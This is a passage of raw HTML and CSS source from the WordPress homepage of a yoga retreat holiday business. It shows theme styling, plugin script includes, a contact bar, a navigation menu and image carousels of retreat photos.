a:after,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after{background-color:#8dd0d3}.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{border-color:#8dd0d3;	background-color:#8dd0d3}.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a{color:#8dd0d3}.sc_team_item .sc_team_item_info .sc_team_item_title a:hover{color:#8dd0d3}.sc_team_item .sc_team_item_info .sc_team_item_position{color:#8dd0d3}.sc_team_style_team-1 .sc_team_item_info,.sc_team_style_team-3 .sc_team_item_info{border-color:#8dd0d3}.sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(141,208,211,0.8)}.sc_team.sc_team_style_team-4 .sc_socials_item a:hover{color:#8dd0d3;	border-color:#8dd0d3}.sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover{color:#8dd0d3}.sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before,.sc_testimonials_style_testimonials-3 .sc_testimonial_author_position{color:#8dd0d3}.sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before,.sc_testimonials_style_testimonials-4 .sc_testimonial_author_position{color:#8dd0d3}.sc_title_icon{color:#8dd0d3}.sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{color:#8dd0d3;	border-color:#8dd0d3}.sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{background-color:#8dd0d3}.sc_toggles .sc_toggles_item .sc_toggles_title:hover{color:#8dd0d3;	border-color:#8dd0d3}.sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened{background-color:#8dd0d3}.sc_tooltip_parent .sc_tooltip,.sc_tooltip_parent .sc_tooltip:before{background-color:#8dd0d3}/* Common styles (title,subtitle and description for some shortcodes) */.sc_item_subtitle{color:#8dd0d3}.sc_item_title:after{background-color:#8dd0d3}.sc_item_button>a:before{color:#8dd0d3}.sc_item_button>a:hover:before{color:#8dd0d3}
</style>
<link rel='stylesheet' id='yogastudio-responsive-style-css' href='https://yogaretreatholidays.com/wp/wp-content/themes/yogastudio/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://yogaretreatholidays.com/wp/wp-content/themes/yogastudio/skins/default_no_less/skin.responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://yogaretreatholidays.com/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://yogaretreatholidays.com/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://yogaretreatholidays.com/wp/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.1' type='text/css' media='all' />
<script type='text/javascript' src='https://yogaretreatholidays.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yogaretreatholidays.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://yogaretreatholidays.com/wp/wp-content/plugins/easy-video-player/lib/flowplayer.min.js?ver=6.1.9' id='flowplayer-js-js'></script>
<script type='text/javascript' src='https://yogaretreatholidays.com/wp/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://yogaretreatholidays.com/wp/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9.1' id='essential-grid-essential-grid-script-js'></script>
<script type='text/javascript' src='https://yogaretreatholidays.com/wp/wp-content/plugins/jquery-accordion-slideshow/js/jquery.zaccordion.min.js?ver=6.1.9' id='jquery.zaccordion.min-js'></script>
<script type='text/javascript' src='https://yogaretreatholidays.com/wp/wp-content/plugins/jquery-accordion-slideshow/js/jquery.easing.1.3.js?ver=6.1.9' id='jquery.easing.1.3-js'></script>
<script type='text/javascript' src='https://yogaretreatholidays.com/wp/wp-content/themes/yogastudio/fw/js/photostack/modernizr.min.js' id='yogastudio-core-modernizr-script-js'></script>
<link rel="https://api.w.org/" href="https://yogaretreatholidays.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yogaretreatholidays.com/wp-json/wp/v2/pages/1421" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yogaretreatholidays.com/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yogaretreatholidays.com/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://yogaretreatholidays.com/" />
<link rel='shortlink' href='https://yogaretreatholidays.com/' />
<link rel="alternate" type="application/json+oembed" href="https://yogaretreatholidays.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyogaretreatholidays.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yogaretreatholidays.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyogaretreatholidays.com%2F&#038;format=xml" />
<!-- This content is generated with the Easy Video Player plugin v1.1.7 - http://noorsplugin.com/wordpress-video-plugin/ --><script>flowplayer.conf.embed = false;flowplayer.conf.keyboard = false;</script><!-- Easy Video Player plugin --><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://yogaretreatholidays.com/wp/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://yogaretreatholidays.com/wp/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.page-id-3836 .content p {
	font-size: 18px !important;
	font-style: italic;
}
.page-id-3836 .wpb_text_column {
    border: 2px solid #ad92be;
    padding: 15px;
    border-radius: 20px;
}
.noborder .wpb_text_column { border:none !important; }
.page-id-3836 .vc_row-fluid {
    margin-top: 0px !important;
}
.page-id-3836 .vc_empty_space {
	height:15px !important;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1468240989623{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="home page-template-default page page-id-1421 yogastudio_body body_style_boxed body_filled theme_skin_default_no_less article_style_stretch layout_single-standard template_single-standard top_panel_show top_panel_above sidebar_hide sidebar_outer_hide wpb-js-composer js-comp-ver-4.11.1 vc_responsive elementor-default elementor-kit-"
>
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84200606-1', 'auto');
  ga('send', 'pageview');

</script>

<link href="https://fonts.googleapis.com/css?family=Cookie|Great+Vibes|Lato|Roboto+Condensed|Alegreya|Courgette|Katibeh|Lato|Overlock|Pontano+Sans" rel="stylesheet"/>
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home" data-url="https://yogaretreatholidays.com/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-double-up" data-url="" data-separator="yes"></a>
	
	
	
	<div class="body_wrap">

		
		<div class="page_wrap">

<div class="contactinfo">

<div class="contactinfo_email"><b style="color:white;">Email:</b> <a style="color:white;text-decoration:underline;" href="mailto:info@yogaretreatholidays.com">info@yogaretreatholidays.com</a></div>
<div class="contactinfo_phone"><b>Phone:</b> +44 (0)7 535 179 023</div>

<div class="contactinfo_social">

<p style="float:left;font-weight:bold;
    color: #fff !important;
    line-height: 31px;
    padding-right: 10px;
    font-size: 22px;">Follow us on:</p>

<a style="float:left;width:31px;height:31px;background-image:url(https://static.wixstatic.com/media/e316f544f9094143b9eac01f1f19e697.png);background-size:cover;" href="http://www.facebook.com/YogaAmberSerene"></a>

<a style="float:left;margin-left:5px;width:31px;height:31px;background-image:url(https://static.wixstatic.com/media/9c4b521dd2404cd5a05ed6115f3a0dc8.png);background-size:cover;" href="https://twitter.com/YogaRHolidays"></a>

<a style="float:left;margin-left:5px;width:31px;height:31px;background-image:url(https://static.wixstatic.com/media/74d327d3628e4f14800301f1c61013b0.png);background-size:cover;" href="https://plus.google.com/106254193294391703371?hl=en-GB"></a>

<a style="float:left;margin-left:5px;width:31px;height:31px;background-image:url(https://static.wixstatic.com/media/a1b09fe8b7f04378a9fe076748ad4a6a.png);background-size:cover;" href="https://www.youtube.com/channel/UCearwVqPmcmw9beoM8GDu9g"></a>

<a style="float:left;margin-left:5px;width:31px;height:31px;background-image:url(https://static.wixstatic.com/media/c090bd269d424abf8f035befe86158de.png);background-size:cover;" href="https://www.instagram.com/yogaretreatholidays/"></a>

</div>

<div style="clear:both"></div>

</div>

		

		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_4 scheme_original">
			<div class="top_panel_wrap_inner top_panel_inner_style_4 top_panel_position_above">
				
								<div class="top_panel_top">
					<div class="content_wrap clearfix">
							<div class="top_panel_top_contact_area icon-location">
		amberserene@outlook.com	</div>
	

	<div class="top_panel_top_contact_phone icon-phone"><span>+44 (0)7 535 179 023</span></div>
	

<div class="top_panel_top_user_area">
	
</div>					</div>
				</div>
				
				<div class="top_panel_middle" >
					<div class="content_wrap">
						<div class="columns_wrap columns_fluid"><div
							class="column-1_4 contact_logo">
									<div class="logo">
			<a href="https://yogaretreatholidays.com/"><img src="https://yogaretreatholidays.com/wp/wp-content/uploads/2018/03/yrh__logo.png" class="logo_main" alt="" width="1712" height="1018"><img src="https://yogaretreatholidays.com/wp/wp-content/uploads/2018/03/yrh__logo.png" class="logo_fixed" alt="" width="1712" height="1018"></a>
		</div>
								</div><div 
						class="column-3_4 menu_main_wrap">
						<a href="#" class="menu_main_responsive_button icon-menu"></a>
						<nav class="menu_main_nav_area">
							<ul id="menu_main" class="menu_main_nav"><li id="menu-item-1784" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-1784"><a href="/" aria-current="page">Home</a></li>
<li id="menu-item-3841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3841"><a href="https://yogaretreatholidays.com/about/">About</a></li>
<li id="menu-item-2600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2600"><a href="https://yogaretreatholidays.com/yoga-retreats/">Retreats</a></li>
<li id="menu-item-1882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1882"><a href="https://yogaretreatholidays.com/classes-workshops/">Classes</a></li>
<li id="menu-item-3028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3028"><a href="https://yogaretreatholidays.com/gallery/">Gallery</a></li>
<li id="menu-item-3842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3842"><a href="https://yogaretreatholidays.com/retreat-recipies/">Recipes</a></li>
<li id="menu-item-3838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3838"><a href="https://yogaretreatholidays.com/reviews/">Reviews</a></li>
</ul>						</nav>
												</div>

					</div>
				</div>
			</div>

		</div>
	</header>

	

			<div class="page_content_wrap page_paddings_no">

				<div class="content_wrap"><div class="content"><article class="itemscope post_item post_item_single post_featured_center post_format_standard post-1421 page type-page status-publish has-post-thumbnail hentry" itemscope itemtype="http://schema.org/Article"><section class="post_content" itemprop="articleBody"><div class="vc_row wpb_row vc_row-fluid vc_hidden-lg vc_hidden-md vc_hidden-sm"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_images_carousel wpb_content_element vc_clearfix">
	<div class="wpb_wrapper">
				<div id="vc_images-carousel-1-1768719596" data-ride="vc_carousel" data-wrap="true" style="width: 150px;" data-interval="5000" data-auto-height="yes" data-mode="horizontal" data-partial="false" data-per-view="3" data-hide-on-end="false" class="vc_slide vc_images_carousel">
						<!-- Wrapper for slides -->
			<div class="vc_carousel-inner">
				<div class="vc_carousel-slideline">
					<div class="vc_carousel-slideline-inner">
																				<div class="vc_item">
								<div class="vc_inner">
																													<a class="prettyphoto" href="https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/12650817_1046514652079784_7257180528654961830_n.jpg"  rel="prettyPhoto[rel-1421-1278138894]">
											<img width="150" height="150" src="https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/12650817_1046514652079784_7257180528654961830_n-150x150.jpg" class="attachment-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/12650817_1046514652079784_7257180528654961830_n-150x150.jpg 150w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/12650817_1046514652079784_7257180528654961830_n-300x300.jpg 300w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/12650817_1046514652079784_7257180528654961830_n-768x768.jpg 768w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/12650817_1046514652079784_7257180528654961830_n-220x220.jpg 220w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/12650817_1046514652079784_7257180528654961830_n-450x450.jpg 450w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/12650817_1046514652079784_7257180528654961830_n-180x180.jpg 180w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/12650817_1046514652079784_7257180528654961830_n-870x870.jpg 870w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/12650817_1046514652079784_7257180528654961830_n-390x390.jpg 390w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/12650817_1046514652079784_7257180528654961830_n-780x780.jpg 780w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/12650817_1046514652079784_7257180528654961830_n-600x600.jpg 600w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/12650817_1046514652079784_7257180528654961830_n-75x75.jpg 75w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/12650817_1046514652079784_7257180528654961830_n.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" />										</a>
																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																													<a class="prettyphoto" href="https://yogaretreatholidays.com/wp/wp-content/uploads/2017/08/19732355_1514014838663094_6001692048397098859_n.jpg"  rel="prettyPhoto[rel-1421-1278138894]">
											<img width="150" height="150" src="https://yogaretreatholidays.com/wp/wp-content/uploads/2017/08/19732355_1514014838663094_6001692048397098859_n-150x150.jpg" class="attachment-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://yogaretreatholidays.com/wp/wp-content/uploads/2017/08/19732355_1514014838663094_6001692048397098859_n-150x150.jpg 150w, https://yogaretreatholidays.com/wp/wp-content/uploads/2017/08/19732355_1514014838663094_6001692048397098859_n-220x220.jpg 220w, https://yogaretreatholidays.com/wp/wp-content/uploads/2017/08/19732355_1514014838663094_6001692048397098859_n-450x450.jpg 450w, https://yogaretreatholidays.com/wp/wp-content/uploads/2017/08/19732355_1514014838663094_6001692048397098859_n-180x180.jpg 180w, https://yogaretreatholidays.com/wp/wp-content/uploads/2017/08/19732355_1514014838663094_6001692048397098859_n-390x390.jpg 390w, https://yogaretreatholidays.com/wp/wp-content/uploads/2017/08/19732355_1514014838663094_6001692048397098859_n-300x300.jpg 300w, https://yogaretreatholidays.com/wp/wp-content/uploads/2017/08/19732355_1514014838663094_6001692048397098859_n-600x600.jpg 600w, https://yogaretreatholidays.com/wp/wp-content/uploads/2017/08/19732355_1514014838663094_6001692048397098859_n-75x75.jpg 75w" sizes="(max-width: 150px) 100vw, 150px" />										</a>
																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																													<a class="prettyphoto" href="https://yogaretreatholidays.com/wp/wp-content/uploads/2016/08/aromatherapy.jpg"  rel="prettyPhoto[rel-1421-1278138894]">
											<img width="150" height="150" src="https://yogaretreatholidays.com/wp/wp-content/uploads/2016/08/aromatherapy-150x150.jpg" class="attachment-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://yogaretreatholidays.com/wp/wp-content/uploads/2016/08/aromatherapy-150x150.jpg 150w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/08/aromatherapy-180x180.jpg 180w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/08/aromatherapy-75x75.jpg 75w" sizes="(max-width: 150px) 100vw, 150px" />										</a>
																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																													<a class="prettyphoto" href="https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/19990239_1518999758164602_3326332347422038203_n.jpg"  rel="prettyPhoto[rel-1421-1278138894]">
											<img width="150" height="150" src="https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/19990239_1518999758164602_3326332347422038203_n-150x150.jpg" class="attachment-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/19990239_1518999758164602_3326332347422038203_n-150x150.jpg 150w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/19990239_1518999758164602_3326332347422038203_n-300x300.jpg 300w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/19990239_1518999758164602_3326332347422038203_n-768x768.jpg 768w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/19990239_1518999758164602_3326332347422038203_n-220x220.jpg 220w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/19990239_1518999758164602_3326332347422038203_n-450x450.jpg 450w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/19990239_1518999758164602_3326332347422038203_n-180x180.jpg 180w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/19990239_1518999758164602_3326332347422038203_n-870x870.jpg 870w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/19990239_1518999758164602_3326332347422038203_n-390x390.jpg 390w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/19990239_1518999758164602_3326332347422038203_n-780x780.jpg 780w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/19990239_1518999758164602_3326332347422038203_n-600x600.jpg 600w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/19990239_1518999758164602_3326332347422038203_n-75x75.jpg 75w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/19990239_1518999758164602_3326332347422038203_n.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" />										</a>
																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																													<a class="prettyphoto" href="https://yogaretreatholidays.com/wp/wp-content/uploads/2016/08/636019834.jpg"  rel="prettyPhoto[rel-1421-1278138894]">
											<img width="150" height="150" src="https://yogaretreatholidays.com/wp/wp-content/uploads/2016/08/636019834-150x150.jpg" class="attachment-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://yogaretreatholidays.com/wp/wp-content/uploads/2016/08/636019834-150x150.jpg 150w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/08/636019834-220x220.jpg 220w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/08/636019834-180x180.jpg 180w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/08/636019834-390x390.jpg 390w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/08/636019834-300x300.jpg 300w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/08/636019834-75x75.jpg 75w" sizes="(max-width: 150px) 100vw, 150px" />										</a>
																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																													<a class="prettyphoto" href="https://yogaretreatholidays.com/wp/wp-content/uploads/2017/03/Menorca-Retreat.jpg"  rel="prettyPhoto[rel-1421-1278138894]">
											<img width="150" height="150" src="https://yogaretreatholidays.com/wp/wp-content/uploads/2017/03/Menorca-Retreat-150x150.jpg" class="attachment-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://yogaretreatholidays.com/wp/wp-content/uploads/2017/03/Menorca-Retreat-150x150.jpg 150w, https://yogaretreatholidays.com/wp/wp-content/uploads/2017/03/Menorca-Retreat-220x220.jpg 220w, https://yogaretreatholidays.com/wp/wp-content/uploads/2017/03/Menorca-Retreat-450x450.jpg 450w, https://yogaretreatholidays.com/wp/wp-content/uploads/2017/03/Menorca-Retreat-180x180.jpg 180w, https://yogaretreatholidays.com/wp/wp-content/uploads/2017/03/Menorca-Retreat-390x390.jpg 390w, https://yogaretreatholidays.com/wp/wp-content/uploads/2017/03/Menorca-Retreat-300x300.jpg 300w, https://yogaretreatholidays.com/wp/wp-content/uploads/2017/03/Menorca-Retreat-600x600.jpg 600w, https://yogaretreatholidays.com/wp/wp-content/uploads/2017/03/Menorca-Retreat-75x75.jpg 75w" sizes="(max-width: 150px) 100vw, 150px" />										</a>
																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																													<a class="prettyphoto" href="https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/FullSizeRender-8-1024x768.jpg"  rel="prettyPhoto[rel-1421-1278138894]">
											<img width="150" height="150" src="https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/FullSizeRender-8-150x150.jpg" class="attachment-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/FullSizeRender-8-150x150.jpg 150w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/FullSizeRender-8-220x220.jpg 220w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/FullSizeRender-8-450x450.jpg 450w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/FullSizeRender-8-180x180.jpg 180w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/FullSizeRender-8-870x870.jpg 870w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/FullSizeRender-8-1740x1740.jpg 1740w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/FullSizeRender-8-390x390.jpg 390w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/FullSizeRender-8-780x780.jpg 780w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/FullSizeRender-8-300x300.jpg 300w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/FullSizeRender-8-600x600.jpg 600w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/FullSizeRender-8-75x75.jpg 75w" sizes="(max-width: 150px) 100vw, 150px" />										</a>
																	</div>
							</div>
											</div>
				</div>
			</div>
					</div>
	</div>
</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_hidden-xs"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_images_carousel wpb_content_element vc_clearfix">
	<div class="wpb_wrapper">
				<div id="vc_images-carousel-2-1768719596" data-ride="vc_carousel" data-wrap="false" style="width: 150px;" data-interval="0" data-auto-height="yes" data-mode="horizontal" data-partial="false" data-per-view="7" data-hide-on-end="true" class="vc_slide vc_images_carousel">
						<!-- Wrapper for slides -->
			<div class="vc_carousel-inner">
				<div class="vc_carousel-slideline">
					<div class="vc_carousel-slideline-inner">
																				<div class="vc_item">
								<div class="vc_inner">
																													<a class="prettyphoto" href="https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/12650817_1046514652079784_7257180528654961830_n.jpg"  rel="prettyPhoto[rel-1421-1903745739]">
											<img width="150" height="150" src="https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/12650817_1046514652079784_7257180528654961830_n-150x150.jpg" class="attachment-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/12650817_1046514652079784_7257180528654961830_n-150x150.jpg 150w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/12650817_1046514652079784_7257180528654961830_n-300x300.jpg 300w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/12650817_1046514652079784_7257180528654961830_n-768x768.jpg 768w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/12650817_1046514652079784_7257180528654961830_n-220x220.jpg 220w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/12650817_1046514652079784_7257180528654961830_n-450x450.jpg 450w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/12650817_1046514652079784_7257180528654961830_n-180x180.jpg 180w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/12650817_1046514652079784_7257180528654961830_n-870x870.jpg 870w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/12650817_1046514652079784_7257180528654961830_n-390x390.jpg 390w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/12650817_1046514652079784_7257180528654961830_n-780x780.jpg 780w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/12650817_1046514652079784_7257180528654961830_n-600x600.jpg 600w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/12650817_1046514652079784_7257180528654961830_n-75x75.jpg 75w, https://yogaretreatholidays.com/wp/wp-content/uploads/2016/07/12650817_1046514652079784_7257180528654961830_n.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" />										</a>
																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																													<a class="prettyphoto" href="https://yogaretreatholidays.com/wp/wp-content/uploads/2017/08/19732355_1514014838663094_6001692048397098859_n.jpg"  rel="prettyPhoto[rel-1421-1903745739]">
											<img width="150" height="150" src="https://yogaretreatholidays.com/wp/wp-content/uploads/2017/08/19732355_1514014838663094_6001692048397098859_n-150x150.jpg" class="attachment-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://yogaretreatholidays.com/wp/wp-content/uploads/2017/08/19732355_1514014838663094_6001692048397098859_n-150x150.jpg 150w, https://yogaretreatholidays.com/wp/wp-content/uploads/2017/08/19732355_1514014838663094_6001692048397098859_n-220x220.jpg 220w, https://yogaretreatholidays.com/wp/wp-content/uploads/2017/08/19732355_1514014838663094_6001692048397098859_n-450x450.jpg 450w, https://yogaretreatholidays.com/wp/wp-content/uploads/2017/08/19732355_1514014838663094_6001692048397098859_n-180x180.jpg 180w, https://yogaretreatholidays.com/wp/wp-content/uploads/2017/08/19732355_1514014838663094_6001692048397098859_n-390x390.jpg 390w, https://yogaretreatholidays.com/wp/wp-content/uploads/2017/08/19732355_1514014838663094_6001692048397098859_n-300x300.jpg 300w, https://yogaretreatholidays.com/wp/wp-content/uploads/2017/08/19732355_1514014838663094_6001692048397098859_n-600x600.jpg 600w, https://yogaretreatholidays.com/wp/wp-content/uploads/2017/08/19732355_1514014838663094_6001692048397098859_n-75x75.jpg 